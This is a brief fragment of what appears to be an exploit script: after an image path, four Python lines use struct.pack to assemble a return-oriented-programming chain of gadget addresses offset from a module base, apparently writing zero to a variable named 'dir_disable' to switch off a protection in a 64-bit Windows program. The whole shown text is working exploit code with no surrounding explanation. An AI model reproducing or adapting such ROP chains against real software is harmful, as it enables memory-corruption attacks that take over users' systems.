 pwn+=struct.pack('<Q',dir_modulo+0xEBB)#RIP #000000013F861EBB xor eax, eax # retn
pwn+=struct.pack('<Q',dir_modulo+0x12C1)#000000013F8622C1 pop rbx # retn
pwn+=struct.pack('<Q',dir_disable)
pwn+=struct.pack('<Q',dir_modulo+0x4F25)#000000013F865F25 mov [rbx], eax # add rsp, 20h # pop rbx # retn